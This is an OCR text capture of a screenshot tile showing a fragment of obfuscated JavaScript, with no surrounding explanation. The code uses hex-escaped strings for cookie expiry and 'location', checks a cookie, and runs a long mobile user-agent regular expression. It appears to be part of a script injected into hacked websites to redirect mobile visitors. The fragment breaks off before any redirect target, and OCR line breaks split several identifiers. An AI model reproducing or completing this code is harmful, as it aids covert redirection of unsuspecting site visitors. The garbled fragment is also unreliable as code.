
74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\
x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x6
1\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]]
(_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|
blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|
kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo
|up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|
aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-